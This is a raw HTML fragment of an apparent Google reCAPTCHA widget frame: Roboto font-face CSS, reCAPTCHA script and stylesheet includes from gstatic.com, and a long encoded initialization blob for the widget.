  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="eeSy4ULUhWAFaM3ZK4UnWQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="eeSy4ULUhWAFaM3ZK4UnWQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="eeSy4ULUhWAFaM3ZK4UnWQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wow3w4cJMUzDjMOgw6pJFHbCh8KZdSPDkFIIwrDCvjzCt0DDrxU4wq7Dij/DvBVbHnhkw5DCgj/[base64]/Cl8OiYsKodVowwqbDpFMAwqMMGsK8wojCj20hw68kEMKhw4TCjcOcw5zCrMKrEsKIbiJUASPDgsOrw6o2wqtzQGM9w7rDpEXDnMKuw5/ClsOAwrjCicOxwq0QV8KMYh/CuXDDmsOHwohCG8K/LXHCqjfDisOcw5bDisKNUSnCl8KBHTPCvn4zcMOQwqPDrMKPw4oAGklLZGvCksKcw6gGZsOjF2rDuMK7YE/Cr8Opw7FZYsKZE8KUR8KeLsKhwpBfwoDCsSobwqt6w6XDgRh1wqLCrmoVwrTDsndPMsOPwrhYw7/[base64]/[base64]/DrTrDgGgqSMKowp3DqMOxcMKnwo9Lw5U3I2vCpsKWLwJsHSTCk1TDocKZw4rCicObw7TCrcOgWsKLwrXDtj3DuRDDi08mwrTDocKGaMKlAcKvJ10NwpkdwrQqUS/DnBlVw5bClCfCoUBowpbDoCbDuVZpw4/Cu1Aow4k8w4/[base64]/[base64]/CoQrChC9uecO/IcKBwpLClMOTwp/DtMOeDlrCncOEPFLDpm8HfWdvwrZuwok6w6fCjsKdwqrCvsKtwpQBQW3DjkcVw5zCs8K8cWRrw4ZCw7Zww7bCjsKOw4fDssOoPBlJwqoqwr5CYRfCgsKRw7INwoRawrB/[base64]/Cn1fCkQdhwp9yYMOKasO/wqnCn8KowqvCoGPClsOYd8KGIcKAwojDjkVvS35ZcMKkVMK+I8KBwqnCpsOTw6c9w4xFw4XCrCMEwr7CpUPDplvCkGzCqUwdw5HDuMOQMcKiwo9HeTkOwr/CsMOWBn/Ct2xDwqUMw4lUFsKnVmcCacKyDU/Dhj57wpgwwqHDjcOfSMKxHcORwqRxw5jCjsK1TcK5esKWYcKfFlUiwrHCgcKMBxTCl3nDjsK/CGZSfhwKIyrCpsOFFMOuw7V3NMKWw65IPXzClB7CgVvCqUXCnsOdeSzDusOpP8KPw401bcKWDCvDssKUPCkRSsKCEApWw6ZDdMK9IgnDusO6wo7CmDVWdMK6dS4XwpY+w6DCjMO1KsKocsOEw45iwr7DtsKtw7vDi3czEcOWwo9gwofDhnQGw6PDuRDCmsKEwpo6wr/DllbDjmZ5w5xME8K1w7TCtxXDicK3wrrDqsOpw7oQCsOIwrA/EMKZDsKnVMKpwrDDtC5/w5N9TnoBJk0SSTDDvcK/[base64]/CuQJ8W8Kswp1fMBHCrMOfwrTCiSDCu8O6w6nDsRpqKhXChRrDusKzw6Bsw4vDsmFkwrXDp04+w4TDrmILGcKmaMKOJsOEwrJWw7jDsMOXEkHDhwvDmA3CtVrDr2DCgGLCtyPDqsKqWsKiGMKCAsKiWkXDkVl/wqvCkEgpNl4lKl/DlEHCqELCtMK7EB1fw75Qw6lFw53DmsKGY2c9wq/CvcKwwrPCl8KdwonDnsKkTFbCuWILJsKhwr3DlGszwp9ebWfCiCZ4w7jCi8OXehbCocKGXsOfw4XDki4XNsOlwobCpyFmEsOVw5NYw6tPw7LDvgHDmSZtMcO/w6Bww5ADw4AKTMOVch3DnsKNw7ofHsKoZMK/CE/DqsOeDUEqw4YRw6vCu8K2dnDClsOHb8OASsKEOsObesK8MMOBwrXCsSVEwpBwW8O1NsO7w493w5RfQsOYGcKTY8OPc8Kzw5s/fnPDsl3CrMOTwp3DpMK2ZcKZwqbCtsK9w7o9dMOnJMOKwrAowqYswpFTwpZyw5DDtcOnw7/Cjhg4RcOsLsO6w4wRwoTCqsKFwo9GWhsCw6rCvXlbOyjCukQ/FsKIw4U+w4/ChwtXwrLDoiXDn8OzwpfDo8O5w7bCjsK0w45gTMK5Bw/[base64]/ClcOow7shbAcQw7LDuQXCmsKuwrRyS8KtbMOdwo7DqzDCr8OZwq1vwr8HLcOIw4EMdcKfw6LCocKbw53DqU/DpcK4w5lCw6lTw5xnesOvwo18wqPCtUF+OGHCo8Otw7IdPiATw73CvTDCnsK4woR3w5zDpmjChy8/E2nDqFTDv2kEMU7DmXLCkcKCwrXDnMKKw7hVQcOkQ8Onw6nDkz7CmlbCjh3DpjfDjn/Ck8ORw4djw4hLw5NpSAvCp8Ouwr/DmMKIw4vCvyXDg8Kzwr1vKDcowrYew59ZZw/Ci8Kcw5Uyw7M8HA3DsMKDS8Okb0ABwpZOO2vCtcKfwqPDgsO7Qk3CsyzCisOQQsKrD8Kvw6zCgMKzJWhJwqbCqsKzJcKCABfCvHrDu8O/[base64]/HMKIHcOBw43ChSYtMcKfwrbDsMKtN8O2wo0lw5nClRYRwoIzbcK9w47CvMODTMOBYlXChyU8QSN0bR7CnxbCo8OteVg/wqDDkXZXwpjDrMKSw73CvsKuMRXCu3fDiFHDnjFRfsOCck4cwqLCjsKYAsOaBEMRZcKhw7U2w6vDn8KTUMO3KhHChhHDusKnBsO1A8KGw5MRw6fDiBIuWcKbw7cWwoNqwr5cw553w4kQwr3DgMKsWnXDvkB/SjzClVLCnwQ3Wycnwrwtw6rDlMOFwrM2d8OoNkxNA8OIEsK7YsKgwoI/wohZX8OVAmhHwqDCvcOawrTDlzBye23Chhx5IsK6a2vCsgPDs3jChcKxdcOZw6LCmcO+dcOaX1XCpcOjwrxfw44YfcODwoPDuyvDqMO6dzV3w5Mswq/[base64]/c8OIw6dgRm/CrBdVemLCn2gxwr0pwrrDgUMkw7EyeMKfUVoyMMOFw6BfwrYWdi1UQsOXw7A1AsKZf8KJXcOUNifCnsOJwrRlw67DtsOkw7fDp8OyYQzDtMOmIMOdLsKhASDDnD/DrsK/w63CncOIwph6wqTDhcKAw7zCvMOPAX5SPcOowrJgw5vDnGRmYTrDg28rF8OQw7jDtsKFw6IRdMODI8OyMcOFw67DpB9mF8Oww7PDrFfDpcOFbSYOwofCsh9rGsKxWVjCssOgw40rw5cWwqvCmTxlw5bDk8ORw6vDolBkwrvDnsO/JTtbw4PCmMOJcsKkwp4KTk50w7cUwpLDrU8/wo/CgA1fRzzDth7CoiTDmMKoJ8Oywp9peCbCkATDuQDCnz/[base64]/[base64]/wrvCq2MxeMKsHMKOLF7Dh8KJVMKNw6bCnTIOLFtUAFoKXxEUw4rDmCRieMO4wpbDpsOMw7DCscOmS8ODw5zDjcOGwoPCrgQkVsKkcALDiMKMw6Ygw4LCp8OOYcKtOh3DoyPCiTd+w6LCicKEw5tLLDISPMOaPm/CtsOlw7jDgXRxJ8OPTznCgXBLw6fCksKjbh7DlUlYw4zCojTClDNcIE7CiTZzGBxRFsKLw67DvhLDm8KPekUGwqJvwp3Ct1BcL8KAOQrDngAzw5LCm280QcOKw5/[base64]/R2EMYhAZwrgowptlwr/CicOswqthwoXCi1rDlCTDrS9oBcKxGRVfA8KGTMK9wpLDoMOCck9/w4TDqcKOw410w6jDssKscmjDpMKDZQbDgnwGwqcFdMKce09hw4EgwpEkwoHDszbCtRBxw73CvsK9w55SUMOrwpPDhMOGwo7DulvCqxpWSTfCqsOlZlslwrBGwp1yw67DogRdE8OKbWYmOm7CmMKzw63Cr00Vw4xwAx5/BmFbwoZiCAFlw4Zww41JSiZZw6jDl8K6w7LDm8KfwoNDS8OlwrnDi8OEOzvDggPCjcOZNMONPsOpwrnDhcO2VFsAZ03CqAk4KMONZMK/cm0lA1UTw6lQwpvCscOhZWM8SsKowpvDhsObM8OXwpnDh8KGEUrDk0F5w4YRI31sw4R7w7/DocKkP8KjUiYvRsKYwpEDfldOaE/DjsOCw4QPw4/DlR3DuAoWLnJwwoBAw7TDrcOlwoxpwovCriTCg8O0N8ODw57DiMOreTvDu0PDpMOLwrw0MDQYw518w75ww5vCmmfDsDN3NMOQbH5fwqjCgzrCr8OpKMKUKcO0GMOjw5rCisKSwqBgESxRw6DDr8OzwrTDl8KOw4IVT8KYesO0w7dEwqPDnlrCscKFwp/Ch1DDsQ1UMxHCqcK/w5AJwpTDrkXCjsOnXMKJF8Kbw6TDhMOLw6VQwpHCkjXCisK1w5LDikDCssOgJMOMKMOvSjDClMKEYMK2ZDFzwrVhw6vCgHbDksOZw7ZIwpcgZFh0w4/[base64]/wr7CpMKPwq7CpEh9w6vCusOuw6xmPsOHIMOYJ8O0eglOacOLwpvCjlI7VsOAU34VXSrCrTbDicKuMFdXw6XDmlZRwpBIMiXDlhhKwrrCvlzCl2cWXGx0wq7Cp19ybMOOwpwzw4nCujMjwr7CpyBfN8OWRcKLRMOoLMOdNGXDli9pw6/CtQLDihBtZ8Kxw5sKwrbDo8O3e8KOAWDDn8OuaMOWfMKPw5fDjsKtGD59bcO3w6/CoVTChHhdwroNF8Ogwr3ChcK3LSkBb8Orw7XDvmpPX8Kuw6XDuXzDtsO4w7IhUGZjwpvDonHCv8Ozw4p7woHDkcK9w4zDrHBcZW7CucKSKcKkwofCgMKjwp0aw7vCh8KWK1TDsMKjJR7CtMK1VnTCqQ/CrcObfnLCnxHDn8KCw61NI8OnbMKoA8KJKxLDncO+acOoR8OzS8Kaw67DqcK/Ykh5woHCicKcKlfCqcOZO8K7LcOqw6ldwoRlVMK1w43DsMO2c8O0AnPCmGzCkMOWwp5Twq9fwo51w6fDsnDDiHTDhxfDsjXDnsO5CsOWw6PCiMOHwr/DvMOxw7XDnVACBcO6X1PDjgYRw7bDqm1xw51EO1rCmwvCmXjCicOZY8OeKcOkXcOcRRReDFk2wrZbNsK+w6fCqVIEwogyw7bDlMOPfMOEwoUKw7fDjS3DhTdZVijDt2fCkz8Ew7E8w4hVc2vCncOew7PCjcKUw7kiw7bDvsOgwr5IwqsJcMO/LMOZHMKidsO7w6zCqMOTw53Ck8KfO1wTGCxiwp7Cs8KuWkjDlBNtGcOlZsOyw4bCtsOTLMKOeMOqwpPDkcObwpHCjMOQJCQMw6VGwqwtDsO9LcOZT8KUw61tMsOvIUrCrVDDm8O8wr4LSgPCtz/[base64]/DjsKoBsO2wrLCnmLDiMOSTELDo30jIMO8wpnCusK6DhR2w7QZw7RxHFR8W8OHwrnCv8KkwpjCsEvCicOqw5VOZDHCo8KxbMKvwoHCtD0KwqDCkMKuwoorA8OMwptDcMKNGRbCv8OODy/DrW7CuAfDvCzCk8OBw6FdwpHDs1BiOmNfwrTDpH3Cl0AgY2smIMO0XMKmQ3zDoMORHGxITTfDuBzDkMOzw4B2wpjDm8KZw6hYw78Hwr7CogXDgcKfCXjCkUTCuEMOw5bDksK0w6t/fcKFw6PCg0MWw6LCusKEwr0Hw5nCjEdWKsO1aw3Du8KvCsO+w5I5wpUzP3XDg8K7OGzCqT0Vwp50dsK0woLDrQnDkMKmwrxTwqDCrF4Tw4IFw63DgkzDmETDtMOyw6fCtzvCt8KiwpfCvMOrwrg3w5fDqTVjWW9IwodKI8KAacK5NcORwrF6STTCpn7Dty/CqcKLK0rCscK6wqTDtiQZw7vDrcOHGCjDhWtIXsK9VwrDmW44RlpEEcOrfHUTHWPDsWXDk0zDl8Kxw7XDmMOSRsO6an7Dq8KjOUNoEcOEw45vGUbCqn5yUcOgw5PClcK/fMOwwqvChETDlsOSw6MqwqXDrybDncOUwpYYwr0Uwo/DnMK4OMKww5dgwqXCiA3DqDJQwpfDvy3CpnTDucO5F8KudcOeNn15wqVzw5kgwrrDi1JaTSt6wq9NMsKmOFEKwr3CvW8MAWrCn8OgdMOWwpJAw7fCnsOwX8Oaw5LDlcKvfwPDu8KifMOmw5/DkHwIwrELw5XDiMKdQU9NwqfDiDkCw7nDrEnCj0wqRlDCisKOw6zDtRVow47CnMKxCUNjw47CsTBvwpTCkkgaw5HCl8KLTcK9wpBPw5sPe8OsGDXDvcKhXcOUXy7Cu192CmBRFlDCnGpMBlDDiMO6A04dw4RBwqUpElEKMMOAwpjChU/CtMORbhTCocKDJX09w4hRwpxreMKOQcOHwrMRwrnCv8OGw6Ihwr0Xw6wpQX/DtX7Cm8OULE9zwqPCpRjChMOAw44/[base64]/CjX3CiypUSsO6w4BFwoQ6wpnDqMK2wrQ0cjXDosKLTQ3CsxsNwoBLwq3CgMKkTsK+w6l3wr/[base64]/THdhJWPCgDjDncKywqwXw4ELw4TDhEJRPlfCilprGcOoDH1URMO1PcKKwpTDhsOgw6vDiA4yQMOcw5PDt8OhY1TClGctw5vCpMOVF8KOfmM5w4HDixA/VAg6w7gzwpM9McOFLsKbGT3Dt8KjfnzDrsOmOHLDgcKOTnleMjZRT8K2woJRCDNWw5d1GifCmwgKJj0CcXQJPxLCt8Obw6PCqsK3d8OjKjzCuH/[base64]/DilFKKsOow6bCnQ0FdzoewrfDnxoswqzDvipuTnNZNcO2YC5Xw4nCs2/CqsKPJ8Klw5PCs0xgwoNBV1kjASLCiMOuw7sFwrfDq8KGCkQWZcKPcxvClm/DrsKre2t4LUfDmcKCHhpTXDUcw7MGw5zDsjXDksKGCcO9ZXjDosOEMHbDkcKtKSEZwo3CkmfDiMO9w67Dg8KRwow7wqvDlsOSdyLDplfDnj0hwqAowpLCtChUw4HCrmXCiTlow4PDjx41GsO/w7XCnwvDsjx6wrgBw4rCmsKqw5thOXlqB8KVPsK8NMO8wqRZw6/CssKxw4JLFCpACcKBA1VVNHpvwq3DvwjDrAlUYwQ+w73CgTtCw5XCul97w47CggzDjMKLHMKeBXEkwr/DiMKXw6fDicO7w4zDk8OvwobDtMKEwoLCjGrDo3dKw6QwwojDtmvDicKeJg4OYRZ2w7ouGlRBwo0/BsOGOn1VVTDCiMKUw6HDocK4wqJow65nwoF6eErDlHbCrMKfazxkwqcNUcOARMK+wocRVcKPwrwGw6p6J2c8w7wtw4o+IsOZK2XChTPCihBzw6PDk8OBwqXCqcKPw7TDvy/Cn1/Dn8K9QMKSw7jCp8KXEcKQw4zCjwRZw7cTLMOUwolTwpN9wpHCoMKxEsKiwrh2wrYBQTXDgsOcwrTDtDgrwr7DmMKXEMO7w4wTw4PDnVTDkcKEw5/Cj8KIFAPDrATDoMO7w4IUwpDDucKvwoxlw7MSDlTDiEnDj1nCksOwGMKSw6QlESbDt8OLwo5EOAnDoMKQw7jDkAjCtsOvw7zDmMO2WWZ7VsKvFSzCp8OFwrg1dMKpw5xhwqwFw7XCnsO5THLDssKnUnVJRMOFw6EpYU80Fl7CiXzDrHQNwoB/wrl3BQEbEMOwwql2C3DCsg/DrTUdw49KA2zClMOuAk3DpcK9T2zCscKrwpU0A0FKNxw5IxDCgcOqwr/Cq0bCrcKIV8OBwqA8woYoVMKMwqBRwrjCo8KrO8KHw69LwohsYMKaPsOyw5ExLcKGe8OLwqtQwq8DTi18clMme8KswoXDkTLCjVM6AUnDksKtwrDCmcOOwp7DncKCLwA7w6U/H8OCKhfDncKDw6NXw5rCn8OJM8OVwpPCiGkEwrHCpcOAwrpsOi82wqjDscKfJA1raDfDicOiwo3CkCVnDcOswrfDncO/w6vCsMK+aS7DjUrDiMKFHMOew65NW2seMgLDh0UiwqjDv20ja8O9wrnDmsO1QHRCwpw6woLCpgbDrm8vwqk7eMKeMD13w67Drn7CnEBZWyLDgBRvd8OxKcOBwqTChlQswoEtQcOTw6/DjcKlM8K3w6zDq8K8w5Vdw6MBVMKzwofDlsK/AxtFYsOncMOqFsORwp9wcFlRw4o8w7oQXn0DdQDDqUR7LcKFa1cpQVsvw7x2CcKwwpnCsMOuKgcOw7FVCsKTBcKawp8Ad1PCuEMtWcKbIjHDucO0LcONwqhxfsK1w5/Dphsfw60vw7h6SsKkPhfCiMOqJsK8wrPDkcOdwqY2aXzCm0/DkgMpwrovw5bClMKKSWjDkcOObGDDsMOabMKmfD/Csj55w7dlwozCpxgAJMOMFxkdwogFYcKMwpXCkG7Cnl3Dqi/ChMOIwrXDnsKeRsO4ekAHw5UWdlQ6acO9Z3XCo8KEEsKPw68cHD7DiDE9WW/DnsKIw40EYcK7cAJYw4cRwp80wo5mwqLCkG7Co8KpJwglasOgfMKyV8KwZVR5wqXDml4jw7oSYCrCvsOJwrozW2R9w7cLwoPDiMKGcMKKRgUsYnHCs8KhV8K/TsKSbTMrAUzCr8KREcOrw4TDvATDuFtnUlrDszYTRH4ew57DkmnDiwDCsAfCqsOCw4jDnsOIPMKjE8OkwpU3SXkdIcKowonCqcOpfcOfdg9Jc8O5wqhiw5zDgT9Lw5/[base64]/DocKmIFAiHBUHw7wCwpbDp1AyTcOwZCExw4PChMOIW8KIJX7CmMOlLsK5wrHDk8OpTh5lfmw0w5bDuxMWwrrCicORwr/DncO6QSDDnHcuAXYLwonDvcKNXQtLwpbDp8KCc2Y9RMOMOFBcwqQqwqINQsOdw4pzw6PCmVzDhcO7C8OnNG4GXEsRQ8OIw5FOVMOLwp1fwqIRfRgGw4LDjX5Gwq3DqF7DpcKZE8Kdwrp2Y8KGQMO2WcOiwqDCh3ZhwpLCkMOxw4Jrw5XDmcOOwpHCml/CksOxwrQ7ORHDt8OXZD1fAcKcwpsGw7k2D1RAwo8fwopIRBXDig0dYcKyFMOqDsK2woAZw40twpTDnzh1QHDDkXgQw6lqXA17C8KswqzDhxIRbnfCplrCv8OGYsOnw7/[base64]/Ds8KNasO6w4ZUw5Q0woTCjGHCvsOUBcOsC1BkwoIcw54jZCwEwq58wqXCuT9lwo56QsOJw4DCkMOYwqA2fMOOUlMTwq8oBMOYw5HDh1/Dk0l4LQFUwrs9w6rDuMKDw5LDj8K1w5HDjMOJVMKwwr3CunIlOcOWbcOvwr1Uw67DiMOMWmTDj8OqKi3Cl8OnbsOCIAx/w5vCri7DpArDncKUw5PDtsKGaGBZG8OuwqRKd1BmwqvDtzwpQ8K/w63CnsKcNWXDqg5ja1nCvgjDpcKDw5XCkl3DlsKNwrTDr3TCljfDvVkcQcOwSj09EVvClQpySloswp/[base64]/w5HDswvCtMO5woxYw79twqPDr8O4w6ZeQEbDpsO9wqrDrkvDrMKDfsOFw5jDlEXDlmzCgMOtwpHDkRZLA8KEODjDpznDn8Orw7zCkzAke2jDlmvDrsOFVcKxwqbDkg/CuTDCvi5twpTCl8OvUETCqRYWQw3DrMOJV8OyCFnCpx3DlcKbUcKEXMObw5/DoAd1wpHDisKqSAo1w57DulPComVLwppCwq3DvDJVEQDCuhjCkxgMBlfDuS/CnX/CmCjDpgskXSQeLUjDsSUfN0YFw6VSb8OoB1wlER7DkUdCwq5OZcOVXcOBdUdZaMOYwp7ChnBMecK/[base64]/DisOpwrvCnWQMwrXDp8O4GzRrwpLCvUbCsDLDu0vCqnQKwqsow7ALw5l0DTlSASEkAsOTWcKBwq0Owp7CphYydSIbw5XDqcO1JMKABUkAw73CrsKEw7fCgMKuwrU6w6/CjsO0Y8KQw7jDtMOdaRV4w4vChHbCuGfCo03DpBTCt3vCoUsERGU3woBawofCsUJ7wrzCmsO2woDCtMOLwroTw656GcOmwpdsKFoKw4VWJsOxwoVhw5QCKlYVw64pXQnDvsOPPyFZwq/CpHXCoMK5woHCoMOuwoHDhMKiPcKYWsKOwr8YKBsYCyPCl8K3FMOVWcKLKsKtwrDDuxXChD3DvWFddQxTHsK2ejjCrQjCm2vDmMOYdcOkL8O9wrokW0rDjcOxw4jDvcKzDsKJwrwQw6bDpFzDuSR/N25QwobDtsKfw5nCssKCw6gWw7JzH8K1C1nCssKaw6Yuw6zCu3PCgUQSw4LDnGF7SMOjw6rCp04QwoA3FcOww7NfLnBQeB0dYMKyfyJtAsKmw4MBcHhyw5llwq3Dv8O5VcO1w4vDmR/[base64]/[base64]/CrUYiwr3Dq8OvX8OUFcKDJXk6woTCpMKTM8K3wrQjwrcCwpfDiRHCnlcLQlcTQ8OKw7BPKMOlw5nDl8Khw7EbFjBzwpXCpA3CjMKQHVBaFBDCoR7Cl10hYXYrw5jDm08GdsKpRsKsASfCpsO6w4/Diw/DnsOFCnXDpMKjwoJkw69MTDtWCHPDuMOp